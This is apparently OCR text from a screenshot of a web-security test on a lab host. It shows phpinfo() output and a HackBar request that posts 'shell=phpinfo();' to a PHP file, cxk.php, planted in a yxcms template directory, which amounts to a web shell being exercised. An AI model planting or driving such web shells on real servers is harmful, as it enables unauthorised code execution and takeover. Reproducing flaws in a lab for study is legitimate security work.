 Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-
pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-
object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
cryption Encoding SQL XSS Other
Load URL
192.168.236.132/yxcms/protected/apps/default/view/default/cxk.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=phpinfo();